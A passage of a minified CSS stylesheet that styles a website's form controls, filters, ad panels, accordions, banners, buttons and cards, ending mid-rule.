.form-switch-toggle__switch{border-color:#9ec2bd;border-width:3px;border-radius:0}.form-switch-toggle__switch:before{position:absolute;top:50%;left:0;height:1.6875rem;width:1.6875rem;margin-top:-.84375rem;margin-left:.5rem;content:'';display:inline-block;border-radius:100%;background-color:#37aa46;transition:all .25s ease-in-out}.form-theme-wizard .form-switch-toggle__switch:before{background-color:#578a83;border-radius:0}.form-switch-toggle__switch:hover:before{transform:scale(.9)}.form-switch-toggle__switch label:first-child{position:absolute;top:0;right:50%;bottom:0;left:0}.form-switch-toggle__switch label:last-child{position:absolute;top:0;right:0;bottom:0;left:50%}.form-switch-toggle input:checked:nth-child(2)~.form-switch-toggle__switch:before{left:100%;margin-left:-2.1875rem}.form-switch-toggle input:focus~.form-switch-toggle__switch{border-color:#fc5922}.form-switch-toggle__label{display:inline-block;vertical-align:middle;transition:all .25s ease-in-out;cursor:pointer}.form-switch-toggle__text{font-weight:400;font-size:1.125rem;color:#3b3630}@media (min-width:46.25em){.form-switch-toggle__text{font-size:1.25rem}}.form-theme-wizard .form-switch-toggle__text{font-weight:900}.form-theme-banner .form-switch-toggle__text{color:#fff}.form-textarea{width:100%;display:inline-block;position:relative;margin-bottom:.809rem;font-size:1.25rem}.form-textarea textarea{height:13.125em;margin-bottom:0;resize:none}.form-small .form-textarea textarea,.form-textarea textarea.form-small{height:9.84375em}@media (min-width:46.25em){.form-large .form-textarea textarea,.form-textarea textarea.form-large{padding:1em;height:19.6875em}}.form-validation{font-size:1.125rem;line-height:1.3333333333;margin-bottom:.5em;display:none}@media screen and (min-width:46.25em){.form-validation{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.form-validation{font-size:1.375rem;line-height:1.4545454545}}.form-validation:before{margin:0 .5rem;padding:0 .5rem 0 0;display:table-cell;width:2.5rem;font-family:"Font Awesome 5 Pro";font-weight:400;font-size:2.25rem;line-height:1;vertical-align:middle}.form-theme-banner .form-validation{font-size:1.0135135135rem;line-height:1.11;padding:.5rem .5rem}@media screen and (min-width:46.25em){.form-theme-banner .form-validation{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.form-theme-banner .form-validation{font-size:1.1458333333rem;line-height:1.3090909091}}.form-validation--bg{padding:.25rem .5rem;font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.form-validation--bg{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.form-validation--bg{font-size:1.1458333333rem;line-height:1.3090909091}}.form-validation--summary{width:100%;margin-bottom:1em}.form-validation__msg{display:table-cell;vertical-align:middle}.form-validation-spec{padding:0;margin:0;list-style:none;margin-bottom:.809rem}.form-validation-spec>li{margin-left:0}.form-validation-spec__item{margin-bottom:0}.form-validation-spec__item.is-valid{color:#006e50}.form-validation-spec__item.is-invalid{color:#970607}.form-filters-btn{position:relative;display:inline-block;padding:9px 11px;font-size:1rem;border:1px solid transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;line-height:normal;overflow:visible}.form-filters-btn--large{padding:12px 15px;font-size:20px}.form-filters-btn--large.form-filters-btn--inside{font-size:24px}.form-filters-btn--inside{position:absolute;top:50%;right:0;padding-top:0;padding-bottom:0;font-size:18px;color:#006e50;line-height:1;background:0 0;transform:translateY(-50%)}.form-filters-btn--inside:hover,.form-filters-btn--inside:focus{color:#006e50;background:0 0}.form-filters-btn--icon{position:relative}.form-filters-btn--icon:before{content:"";display:inline-block;width:1em;font-size:200%}.form-filters-btn--icon .fa{position:absolute;top:50%;left:15px;transform:translateY(-50%);font-size:200%}.form-filters-check:not(:checked),.form-filters-check:checked{position:absolute;left:-9999px}.form-filters-check:not(:checked)+.form-filters-label,.form-filters-check:checked+.form-filters-label{position:relative;display:inline-block;padding-left:1.5em;cursor:pointer}.form-filters-check:not(:checked)+.form-filters-label:before,.form-filters-check:checked+.form-filters-label:before{position:absolute;top:2px;left:0;height:1em;width:1em;content:'';border:1px solid #b5cbc8;background:#fff;border-radius:.1875rem}.form-filters-check:not(:checked)+.form-filters-label:after,.form-filters-check:checked+.form-filters-label:after{position:absolute;top:5px;left:2px;height:6px;width:10px;content:'';border:3px solid #006e50;border-top:none;border-right:none;background:0 0;transition:all .25s}.form-filters-check:not(:checked)+.form-filters-label:after{opacity:0;transform:scale(0) rotate(-45deg)}.form-filters-check:checked+.form-filters-label:after{opacity:1;transform:scale(1) rotate(-45deg)}input.form-filters-control,select.form-filters-control{transition:border-color ease .15s,box-shadow ease .15s;display:block;width:100%;margin-bottom:0;padding:9px 11px;font-size:1rem;border-radius:.375rem;border:1px solid #b5cbc8;background-color:#fff;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;min-height:auto;box-sizing:border-box}input.form-filters-control--large,select.form-filters-control--large{padding:12px 15px;font-size:20px}.form-filters-input-group--add-on input.form-filters-control,.form-filters-input-group--add-on select.form-filters-control{padding-right:2.5em}input.form-filters-control::-webkit-input-placeholder{color:#3b3630;font-weight:300}input.form-filters-control::-moz-placeholder{color:#3b3630;font-weight:300}input.form-filters-control:-moz-placeholder{color:#3b3630;font-weight:300}input.form-filters-control:-ms-input-placeholder{color:#3b3630;font-weight:300}input.form-filters-control:hover{border-color:#b5cbc8}input.form-filters-control--highlight{border-color:transparent;background-color:#e7eeed;box-shadow:inset 1px 2px 3px rgba(0,0,0,.16)}input.form-filters-control--highlight:hover{border-color:transparent}input.form-filters-control--highlight:focus{border-color:#b5cbc8}select.form-filters-control{padding-right:28px;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='16px' height='16px' viewBox='0 0 1792 1792' fill='%23b5cbc8'%3E%3Cpath d='M1408 704q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% 50%;background-size:16px 16px;background-position:calc(100% - 6px) 50%}.form-filters-group{position:relative;margin-bottom:1.25em}.form-filters-group.l-row:after{margin:0 .809rem}.form-filters-group:last-child:after{display:none}.form-filters-group--separate:after{margin-bottom:1.25em;padding-top:1.25em;display:block;content:"";border-bottom:1px solid #b5cbc8}.form-filters-input-group{position:relative}.form-filters-label{display:inline-block;margin-bottom:.5rem;font-size:1rem;font-weight:600}.form-filters-label--col{margin-bottom:0}.form-filters-label--check{padding-left:1.25em;font-weight:400;cursor:pointer}.form-filters-more{color:#006e50}.form-filters-more:hover{color:#006e50}.form-filters-more:after{transition:transform .25s ease;padding-right:.625rem;padding-left:.625rem;display:inline-block;content:"\f0d7";font-family:"Font Awesome 5 Pro";font-weight:900}.form-filters-more.is-open:after{transform:rotate(180deg)}.form-filters-placeholder .form-filters-control{position:relative;background-color:transparent;z-index:2}.form-filters-placeholder .form-filters-control:focus+.form-filters-placeholder-text{display:none}.form-filters-placeholder--highlight{background-color:#e7eeed}.form-filters-placeholder-text{position:absolute;top:1px;right:0;left:0;padding:9px 11px;color:#3b3630;font-size:1rem;overflow:hidden;white-space:nowrap;z-index:1}.form-filters-input-group--add-on .form-filters-placeholder-text{right:2.5em}.form-filters-control--large+.form-filters-placeholder-text{padding:12px 15px;font-size:20px}.activity-icon{height:1rem;width:1rem;background-color:#f5f2ee;border:1px solid #b8b2ad;border-radius:100%}@media (min-width:46.25em){.activity-icon{height:1.25rem;width:1.25rem;border-width:2px}}.activity-icon--has-task{padding:.25rem;border-color:#006e50;background-color:#006e50}@media (min-width:46.25em){.activity-icon--has-task{background-color:#fff}.activity-icon--has-task:after{height:.5rem;width:.5rem;content:'';display:block;border-radius:100%;background-color:#006e50}}.ad__content,.ad--rev .ad__cta{padding:.809rem}@media (min-width:30em){.ad__content,.ad--rev .ad__cta{padding:1.618rem 1.618rem 1.618rem 1rem}}@media (min-width:46.25em){.ad__content,.ad--rev .ad__cta{padding-left:2rem;padding-right:2.427rem}}@media (min-width:61.25em){.ad__content,.ad--rev .ad__cta{padding-left:3rem;padding-right:4.854rem}}@media (min-width:81.25em){.ad__content,.ad--rev .ad__cta{padding-left:3rem}}.ad--rev .ad__content,.ad__cta{padding:.809rem}@media (min-width:30em){.ad--rev .ad__content,.ad__cta{padding:1.618rem 1rem 1.618rem 1.618rem}}@media (min-width:46.25em){.ad--rev .ad__content,.ad__cta{padding-left:2.427rem;padding-right:2rem}}@media (min-width:61.25em){.ad--rev .ad__content,.ad__cta{padding-left:4.854rem;padding-right:3rem}}@media (min-width:81.25em){.ad--rev .ad__content,.ad__cta{padding-right:3rem}}.ad{position:relative;display:table;width:100%;min-height:225px;background-color:#006e50}.ad::after{clear:both;content:"";display:table}.ad--fit-content{min-height:auto}.ad--secondary{background-color:#dcefe2}.ad--secondary-alt{background-color:#e7eeed}.ad--highlight{background-color:#fbebf2}.ad__strap{display:table-cell;width:50%}.ad--secondary .ad__strap{border:1px solid #b5cbc8;border-right:0}.ad--highlight .ad__strap{border:1px solid #f09ac2;border-right:0}@media (min-width:46.25em){.ad--text-bias .ad__strap{width:60%}}.ad__img{position:relative;display:table-cell;width:50%;background-size:cover;border-left:1px solid #fff;vertical-align:bottom}@media (min-width:30em){.ad__img{border-left:0;vertical-align:middle}}@media (min-width:46.25em){.ad--text-bias .ad__img{width:40%}}.ad__bg,.ad__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover}@media (min-width:30em){.ad__small-bg{display:none}}.ad__small-bg+.ad__bg{display:none}@media (min-width:30em){.ad__small-bg+.ad__bg{display:block}}.ad__content{float:right;max-width:37rem}.ad--text-bias .ad__content{max-width:44.4rem}.ad__content p{color:#fff}.ad--secondary .ad__content p,.ad--highlight .ad__content p{color:#3b3630}.ad--rev .ad__content{float:left}.ad__content--full-width{max-width:none}@media (min-width:30em){.ad__content--full-width{padding-left:1.618rem}}@media (min-width:46.25em){.ad__content--full-width{padding-left:2.427rem}}@media (min-width:61.25em){.ad__content--full-width{padding-left:4.854rem}}.ad__title{color:#fff}.ad--secondary .ad__title{color:#006e50}.ad--highlight .ad__title{color:#a5195a}.ad__cta{position:relative}@media (max-width:29.9375em){.ad__cta{padding:0}}.ad--rev .ad__cta{float:right}@media (max-width:29.9375em){.ad--rev .ad__cta{float:none;padding:0}}.ad__cta .form-btn{margin-bottom:0;font-size:90%}@media (min-width:46.25em){.ad__cta .form-btn{font-size:100%}}.ad__close{position:absolute;top:1.618rem;right:0;left:0;max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem;text-align:right}.ad__close::after{clear:both;content:"";display:table}@media (min-width:30em){.ad__close{padding:0 1rem}}@media (min-width:46.25em){.ad__close{padding:0 2rem}}@media (min-width:61.25em){.ad__close{padding:0 3rem}}@media (min-width:81.25em){.ad__close{padding:0 3rem}}.ad-promo{position:relative}.ad-promo__bg,.ad-promo__small-bg{height:100%;width:100%;position:absolute;top:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;background-color:#b5cbc8;z-index:-1}@media (min-width:61.25em){.ad-promo__small-bg{display:none}}.ad-promo__small-bg+.ad-promo__bg{display:none}@media (min-width:61.25em){.ad-promo__small-bg+.ad-promo__bg{display:block}}.ad-promo__content{padding:1.618rem;position:relative;min-height:275px;width:100%;background-color:rgba(0,0,0,.5);z-index:1}@media (min-width:46.25em){.ad-promo__content{padding:2.427rem;width:50%;min-height:510px;margin-left:50%}}@media (min-width:81.25em){.ad-promo__content{padding:4.854rem 2.427rem}}.ad-slot{position:relative;margin-bottom:1rem;text-align:center}.ad-slot img{max-width:none}.ad-slot--inline{margin:1rem auto}@media (min-width:46.25em){.ad-slot--inline{margin:.25rem 0 .75rem 1.25rem;float:right}}@media (min-width:61.25em){.article__inner .ad-slot--inline{margin-right:-7.281rem}}.ad-slot--responsive{overflow:hidden}.ad-slot__label{margin:0;text-align:center;font-size:1rem}.ad-slot__label a{color:#3b3630}.ad-site{position:relative;background-color:#e7eeed;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8}@media (min-width:46.25em){.ad-site{border-top:0}}.ad-site--tone-action{background-color:#fbebf2;border-color:#f09ac2}.ad-site--tone-action strong{color:#a5195a}.ad-site__wrapper{padding:1.618rem 2.5rem 1.618rem 0;position:relative}.ad-site__wrapper::after{clear:both;content:"";display:table}@media (min-width:30em){.ad-site__img{float:left;padding-right:.809rem;width:50%}}.ad-site__responsive-image{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden;aspect-ratio:3/1}.ad-site__responsive-image img{display:block;width:100%;height:auto}.ad-site__bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:top;background-repeat:no-repeat;background-size:cover}.ad-site__bg--center{background-position:center center}.ad-site__strap{margin-bottom:.809rem}@media (min-width:30em){.ad-site__strap{float:right;padding-left:.809rem;width:50%}}.ad-site--tone-action .ad-site__title{color:#a5195a}.ad-site__close{position:absolute;top:1.618rem;right:0}.add-item{padding:2.5rem 1.5rem;display:block;width:100%;background-image:repeating-linear-gradient(0deg,#b5cbc8,#b5cbc8 8px,transparent 8px,transparent 16px,#b5cbc8 16px),repeating-linear-gradient(90deg,#b5cbc8,#b5cbc8 8px,transparent 8px,transparent 16px,#b5cbc8 16px),repeating-linear-gradient(180deg,#b5cbc8,#b5cbc8 8px,transparent 8px,transparent 16px,#b5cbc8 16px),repeating-linear-gradient(270deg,#b5cbc8,#b5cbc8 8px,transparent 8px,transparent 16px,#b5cbc8 16px);background-size:1px 100%,100% 1px,1px 100%,100% 1px;background-position:0 0,0 0,100% 0,0 100%;background-repeat:no-repeat}.flexbox .add-item{display:flex;justify-content:center;flex-direction:column}.add-item__icon{padding-bottom:1rem;text-align:center}.add-item__text{font-weight:700;text-align:center}.accordion-v2__panel{padding:1.5rem .75rem;border-bottom:1px solid #b5cbc8}@media (min-width:30em){.accordion-v2__panel{padding:1.5rem}}@media (min-width:46.25em){.accordion-v2__panel{padding:2rem}}.accordion-v2__panel:first-child{border-top:1px solid #b5cbc8}.accordion-v2__panel--no-top-border:first-child{border-top:0}.accordion-v2__panel.is-highlight{background-color:#dcefe2}.accordion-v2__header{position:relative;padding-right:2.5rem;cursor:pointer}.accordion-v2__panel--has-icons .accordion-v2__header{padding-left:2.5rem}@media (min-width:30em){.accordion-v2__panel--has-icons .accordion-v2__header{padding-left:3rem}}.accordion-v2__header-icon{position:absolute;top:-.25rem;left:0;width:2rem;font-size:1.5rem;text-align:center}@media (min-width:46.25em){.accordion-v2__header-icon{top:-.1rem}}.accordion-v2__header-title{margin-bottom:0}@media (min-width:46.25em){.accordion-v2__header-subtitle{position:relative;top:.35rem}}.accordion-v2__header-indicator{position:absolute;top:50%;right:0;width:2rem;font-size:1.5rem;line-height:1;color:#006e50;text-align:center;transition:transform .125s ease-in-out;transform:translateY(-50%)}.accordion-v2__header-indicator:before{content:"\f078";font-family:"Font Awesome 5 Pro";font-weight:400}.accordion-v2__header-indicator:hover{color:#37aa46}.is-active .accordion-v2__header-indicator{transform:rotate(180deg) translateY(50%)}.accordion-v2__content{display:none}.accordion-v2__panel--has-icons .accordion-v2__content{padding-left:2.5rem}@media (min-width:30em){.accordion-v2__panel--has-icons .accordion-v2__content{padding-left:3rem}}.is-active .accordion-v2__content{display:block}.accordion-v2__body{margin-top:1.25rem;margin-bottom:1.25rem}.alert-banner{width:100%;padding:1.5em 3em .5em 3em;margin:1em 0 2em 0;background:#fc5922}.alert-banner *{color:#fff;display:inline-block}.alert-banner * a{font-weight:700;margin-left:10px;padding-right:14px;background:url(/assets/styles/images//buttons/buttons_sprite.png) no-repeat right -1696px}.alert-banner * a:hover{color:#fff}.article-action::after{clear:both;content:"";display:table}.article-action__item{float:left;margin-right:1.75rem}.article-action__icon{display:inline-block;font-size:2rem;color:#578a83;vertical-align:middle}.article-action__icon:hover:before,.article-action__icon:focus:before{color:#578a83}.article-action__icon--scrapbook:before{content:"\f02e";color:#37aa46;font-family:"Font Awesome 5 Pro";font-weight:900}.article-action__icon--scrapbook.is-active:before{font-weight:300}.article-action__icon--twitter:before{content:"\f099";color:#58bcac;font-family:"Font Awesome 5 Brands";font-weight:400}.article-action__icon--x-twitter:before{content:"\e61b";color:#58bcac;font-family:"Font Awesome 5 Brands";font-weight:400}.article-action__icon--tiktok:before{content:"\e07b";color:#58bcac;font-family:"Font Awesome 5 Brands";font-weight:400}.article-action__icon--facebook:before{content:"\f082";font-family:"Font Awesome 5 Brands";font-weight:400}.article-action__text{display:inline-block;padding-left:1rem;font-weight:700;vertical-align:middle}.article-meta a,.article-meta a:visited{color:#e83458;font-weight:600}.article-meta__group{padding-top:1.25rem;padding-bottom:1.25rem;border-top:1px solid #b5cbc8}.article-meta__icons{padding:0;margin:0;list-style:none;margin-top:-.5rem;margin-bottom:-.5rem}.article-meta__icons>li{margin-left:0}.article-meta__icons::after{clear:both;content:"";display:table}.article-meta__icon-item{margin:.5rem .75rem .5rem 0;float:left}.article-meta__icon-item:last-child{margin-right:0}.article-meta__icon-item a{font-weight:400;color:#3b3630}.article-meta__icon-item .rhs-icon,.article-meta__icon-item i[class^=fa]{font-size:1.25rem}@media (min-width:46.25em){.article-meta__icon-item .rhs-icon,.article-meta__icon-item i[class^=fa]{font-size:1.5rem}}.badge{font-size:.9375rem;display:inline-block;margin:2px 0;padding:0 .625rem;font-family:"freightsans_prosemibold","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;background-color:#578a83;color:#fff}@media (min-width:61.25em){.badge{font-size:1rem}}.back-to-top{position:fixed;right:20px;bottom:20px;height:40px;width:40px;visibility:hidden;opacity:0;line-height:40px;color:#fff;text-align:center;background-color:rgba(0,0,0,.8);border-radius:.375rem;z-index:999;cursor:pointer;transition:visibility .25s ease,opacity .25s ease;-webkit-backface-visibility:hidden}.back-to-top:focus,.back-to-top:hover{color:#fff;background-color:rgba(0,0,0,.6)}.back-to-top:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb;border-radius:.375rem}.back-to-top:active{color:#fff}.back-to-top--is-active{visibility:visible;opacity:1}.band{background-color:#e7eeed;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8}.band--inner{border-left-width:1px;border-right-width:1px;border-left-style:solid;border-right-style:solid}.band--tone-action{background-color:#fbebf2;border-color:#a5195a}.banner{position:relative;width:100%;height:204px;margin-bottom:1.618rem;background-repeat:no-repeat;background-position:50%;background-size:cover}.banner--fit-content{height:auto}.banner p{margin-bottom:.5rem}.banner .button{margin-bottom:0}.section .banner{margin-bottom:0}.banner__content{position:relative;padding:.809rem 0}@media (min-width:30em){.banner__content{padding:1.618rem 0}}.banner__height{height:204px}.banner--fit-content .banner__height{height:auto}.banner__bg,.banner__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:top;background-repeat:no-repeat;background-size:cover}.banner__bg--center,.banner__small-bg--center{background-position:center center}@media (min-width:30em){.banner__small-bg{display:none}}.banner__small-bg+.banner__bg{display:none}@media (min-width:30em){.banner__small-bg+.banner__bg{display:block}}.banner--join-seasonal{background-color:#578a83}@media (max-width:29.9375em){.banner--join-seasonal{height:234px;background-position-x:65%}.banner--join-seasonal .banner__height{height:234px}}.breadcrumb{display:none}@media screen and (min-width:30em){.breadcrumb{padding:0 .625rem;display:block;position:relative;height:2em}}.breadcrumb__item{display:block;float:left;height:2em;padding-right:2em;font-size:1rem;font-weight:600;text-decoration:none;overflow:hidden}.breadcrumb__item:after{position:absolute;top:50%;transform:scale(.3,1) translateY(-50%);margin-top:-.0625em;margin-left:-3px;content:'>';color:#578a83;font-size:4.5em;font-weight:300;opacity:.8}.breadcrumb__item:last-child:after{content:''}.breadcrumb__item--is-active{color:#578a83}.btn-list{padding:0;margin:0;list-style:none;width:100%}.btn-list>li{margin-left:0}.btn-list__item{margin-bottom:.4166666667rem}.btn-list__item:last-child{margin-bottom:0}.btn-list__link{position:relative;display:block;padding:.8125rem;background-color:#006e50;color:#fff;text-decoration:none;transition-delay:0}.btn-list__link:visited{color:#fff}.btn-list__link:hover{background-color:#fff;color:#006e50}.btn-list__link .fa{position:absolute;top:50%;right:1rem;margin-top:-.5em}.btn-list__link--icon{padding-right:2.4em}.btn-list__link--icon-alt{padding-left:2.4em}.btn-list__link--icon-alt .fa{position:absolute;top:50%;right:auto;left:1rem}.btn-list__link--transparent{color:#006e50;background-color:transparent;border:1px solid #006e50}.btn-list__link--transparent:visited{color:#006e50}.btn-list__link--transparent:hover{background-color:#006e50;color:#fff}.button__icon{margin-left:-.5rem;font-size:.85em;font-weight:400}.button__icon:only-child{font-size:120%;margin:0 -2rem}.button__icon[class*=button__icon--]:after{font-family:"Font Awesome 5 Pro";font-weight:900}.button__icon--left:after{content:"\f053"}.button__icon--right:after{content:"\f054"}.button__icon--external:after{content:"\f08e"}.button__icon--basket:after{content:"\f291"}.button__icon--search:after{content:"\f002"}.button__icon+.button__text,.button__text+.button__icon{padding-left:.25rem}.button__text+.button__icon{margin-left:0;margin-right:-.25em}.button--small .button__icon{margin-left:-.125rem}.button--small .button__icon:only-child{margin-right:-.25rem;margin-left:-.25rem;font-size:100%}.button--small .button__icon+.button__text,.button--small .button__text+.button__icon{padding-left:.125rem}.button--small .button__text+.button__icon{margin-left:0;margin-right:-.125em}.button--go{color:#fff;border:1px solid #2d6f28;background-image:linear-gradient(180deg,rgba(55,170,70,.5) 0%,rgba(45,111,40,.5) 100%);background-color:#37aa46}.button--go:not([disabled]):hover,.button--go:not([disabled]).is-hover,.button--go:not([disabled]):focus,.button--go:not([disabled]).is-focus{color:#fff;border-color:#164412;background-image:linear-gradient(180deg,#37aa46 0%,#2d6f28 100%);background-color:#37aa46}.button--go:not([disabled]):active,.button--go:not([disabled]).is-active{color:#fff;background:#2d6f28}.button--go:disabled,.button--go[disabled]{color:#fff}.button--ghost-alt,.button--secondary.button--ghost{color:#fff;background:0 0;border:1px solid #fff}.button--ghost-alt:not([disabled]):hover,.button--ghost-alt:not([disabled]).is-hover,.button--ghost-alt:not([disabled]):focus,.button--ghost-alt:not([disabled]).is-focus,.button--secondary.button--ghost:not([disabled]):hover,.button--secondary.button--ghost:not([disabled]).is-hover,.button--secondary.button--ghost:not([disabled]):focus,.button--secondary.button--ghost:not([disabled]).is-focus{color:#fff;background:0 0;border-color:#fff}.button--ghost-alt:not([disabled]):focus,.button--ghost-alt:not([disabled]).is-focus,.button--secondary.button--ghost:not([disabled]):focus,.button--secondary.button--ghost:not([disabled]).is-focus{background:0 0}.button--ghost-alt:not([disabled]):active,.button--ghost-alt:not([disabled]).is-active,.button--secondary.button--ghost:not([disabled]):active,.button--secondary.button--ghost:not([disabled]).is-active{color:#fff;background:0 0}.button--ghost-alt:disabled,.button--ghost-alt[disabled],.button--secondary.button--ghost:disabled,.button--secondary.button--ghost[disabled]{color:#fff}.button--text,.button--link{color:#e83458;border:0;background:0 0}.button--text:disabled,.button--text[disabled],.button--link:disabled,.button--link[disabled]{color:#9a9f9b;background:0 0;border:0}.button--text:not([disabled]):hover,.button--text:not([disabled]).is-hover,.button--text:not([disabled]):active,.button--text:not([disabled]).is-active,.button--text:not([disabled]):focus,.button--text:not([disabled]).is-focus,.button--link:not([disabled]):hover,.button--link:not([disabled]).is-hover,.button--link:not([disabled]):active,.button--link:not([disabled]).is-active,.button--link:not([disabled]):focus,.button--link:not([disabled]).is-focus{color:#e83458;background:0 0}.button--link{padding:0}.button--link:not([disabled]):focus,.button--link:not([disabled]).is-focus{box-shadow:none;color:#37aa46}.button--link:not([disabled]):focus .button__text,.button--link:not([disabled]).is-focus .button__text{-webkit-text-decoration:rgba(55,170,70,.5) solid underline;text-decoration:rgba(55,170,70,.5) solid underline;text-underline-offset:.25em}.button--square{border-radius:0}.button--wrap{padding-top:.3rem;padding-bottom:.2rem;display:inline-flex;height:auto;min-height:2.1875rem;align-items:center;text-align:left;white-space:normal;line-height:1.375}.button--wrap.button--small{padding-top:.25rem;padding-bottom:.2rem;min-height:1.875rem}@media (min-width:46.25em){.button--wrap{padding-top:.5rem;padding-bottom:.4rem;min-height:2.4375rem}.button--wrap.button--small{min-height:2rem}}@media (min-width:61.25em){.button--wrap{min-height:2.6875rem}.button--wrap.button--small{min-height:2.125rem}}.button--hang{border-radius:0;border-top:none;margin-bottom:0}.button--hang:focus:before{border-radius:0}.button--w-100{display:flex;width:100%}.button--w-100 .button__text{flex-basis:100%;text-align:center}.button--w-auto{display:inline-block;width:auto}.button--w-auto .button__text{flex-basis:auto;text-align:left}@media (min-width:30em){.button--w-100-sm{display:flex;width:100%}.button--w-100-sm .button__text{flex-basis:100%;text-align:center}.button--w-auto-sm{display:inline-block;width:auto}.button--w-auto-sm .button__text{flex-basis:auto;text-align:left}}@media (min-width:46.25em){.button--w-100-md{display:flex;width:100%}.button--w-100-md .button__text{flex-basis:100%;text-align:center}.button--w-auto-md{display:inline-block;width:auto}.button--w-auto-md .button__text{flex-basis:auto;text-align:left}}@media (min-width:61.25em){.button--w-100-lg{display:flex;width:100%}.button--w-100-lg .button__text{flex-basis:100%;text-align:center}.button--w-auto-lg{display:inline-block;width:auto}.button--w-auto-lg .button__text{flex-basis:auto;text-align:left}}@media (min-width:81.25em){.button--w-100-xl{display:flex;width:100%}.button--w-100-xl .button__text{flex-basis:100%;text-align:center}.button--w-auto-xl{display:inline-block;width:auto}.button--w-auto-xl .button__text{flex-basis:auto;text-align:left}}.button--p3,.button--p4,.button--p5,.button--p6{color:#3b3630;background:#fff;border:1px solid #3b3630}.button--p3:not([disabled]):hover,.button--p3:not([disabled]).is-hover,.button--p3:not([disabled]):focus,.button--p3:not([disabled]).is-focus,.button--p4:not([disabled]):hover,.button--p4:not([disabled]).is-hover,.button--p4:not([disabled]):focus,.button--p4:not([disabled]).is-focus,.button--p5:not([disabled]):hover,.button--p5:not([disabled]).is-hover,.button--p5:not([disabled]):focus,.button--p5:not([disabled]).is-focus,.button--p6:not([disabled]):hover,.button--p6:not([disabled]).is-hover,.button--p6:not([disabled]):focus,.button--p6:not([disabled]).is-focus{color:#3b3630;background:#fff;border-color:#3b3630}.button--p3:not([disabled]):focus,.button--p3:not([disabled]).is-focus,.button--p4:not([disabled]):focus,.button--p4:not([disabled]).is-focus,.button--p5:not([disabled]):focus,.button--p5:not([disabled]).is-focus,.button--p6:not([disabled]):focus,.button--p6:not([disabled]).is-focus{background:#fff}.button--p3:not([disabled]):active,.button--p3:not([disabled]).is-active,.button--p4:not([disabled]):active,.button--p4:not([disabled]).is-active,.button--p5:not([disabled]):active,.button--p5:not([disabled]).is-active,.button--p6:not([disabled]):active,.button--p6:not([disabled]).is-active{color:#3b3630;background:#fff}.button--p3:disabled,.button--p3[disabled],.button--p4:disabled,.button--p4[disabled],.button--p5:disabled,.button--p5[disabled],.button--p6:disabled,.button--p6[disabled]{color:#3b3630}.button svg{width:1.3em;height:1.3em;margin:-.0625em .375em -.0625em -.25em;vertical-align:middle;fill:#006e50}.button__image{vertical-align:middle;padding-right:6px;margin-left:-4px}.button--icon{padding:.5em}.button--icon-arrow:after{content:"\f054";margin-left:.4em;font-family:"Font Awesome 5 Pro";font-weight:900;font-size:.85em;vertical-align:top}.button--icon-refresh{position:relative}.button--icon-refresh:after{position:absolute;left:50%;content:"\f021";font-family:"Font Awesome 5 Pro";font-weight:900;transform:translateX(-50%)}.card-slice{display:block}@media (min-width:46.25em){.flexbox .card-slice{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.card-slice--ad{display:none}@media (min-width:46.25em){.flexbox .card-slice--ad{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.card{border-radius:.375rem;overflow:hidden}.card::after{clear:both;content:"";display:table}.card>a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb;opacity:1;border-radius:.375rem}@media (min-width:46.25em){.flexbox .card{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.card__container{position:relative;display:block;width:100%}@media (min-width:46.25em){.flexbox .card__container{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.card__content-alpha,.card__content-beta{padding-bottom:6px}.card__content-gamma{padding-top:0;padding-bottom:20px}.card__heading{overflow:hidden;margin-bottom:0}.card__heading a{color:#3b3630;text-decoration:none}.card__heading svg{height:1.4em;width:1.4em;margin:-.1875em .375em -.0625em -.25em;vertical-align:middle;fill:#006e50}.card__heading-2{display:none}.card__media{position:relative}.card__image{display:block;width:100%;height:auto}.card__faux-link{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}@media (min-width:46.25em){.flexbox .card--half .card__container{box-flex:wrap;-moz-flex:wrap;flex:wrap;box-orient:horizontal;box-direction:reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse}}@media (min-width:46.25em){.card--half .card__media{float:right;width:50%}.flexbox .card--half .card__media{flex-basis:50%;-ms-flex-preferred-size:50%}}@media (min-width:46.25em){.card--half .card__content,.card--half .card__content-alpha,.card--half .card__content-beta,.card--half .card__content-gamma{float:left;width:50%}.flexbox .card--half .card__content,.flexbox .card--half .card__content-alpha,.flexbox .card--half .card__content-beta,.flexbox .card--half .card__content-gamma{flex-basis:50%;-ms-flex-preferred-size:50%;max-width:50%}}@media (min-width:30em){.flexbox .card--half-sm .card__container{box-flex:wrap;-moz-flex:wrap;flex:wrap;box-orient:horizontal;box-direction:reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse}}@media (min-width:30em){.card--half-sm 